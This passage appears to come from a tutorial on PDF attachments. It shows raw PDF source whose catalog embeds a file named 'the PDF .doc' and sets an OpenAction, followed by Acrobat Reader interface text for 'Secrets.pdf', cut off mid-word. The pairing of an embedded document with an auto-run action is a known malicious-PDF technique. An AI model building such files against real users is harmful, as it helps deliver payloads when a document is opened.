 1 %PDF-1.1
2 %ÐÐÐÐ
3
4 1 0 obj
5 <<
6 /Type /Catalog
7 /Outlines 2 0 R
8 /Pages 3 0 R
9 /Names << /EmbeddedFiles << /Names [(the PDF .doc) 7 0 R] >> >>
10 /OpenAction 9 0 R
11 >>
12 endobj
13
14 2 0 obj
15 <<
16 /Type /Outlines
17 /Count 0
18 >>
19 endobj
20
21 3 0 obj
22 <<
23 /Type /Pages
24 /Kids [4 0 R]
25 /Count 1
Secrets.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools Secrets.pdf ×
Attachments ×
Name
the PDF .doc
This file is e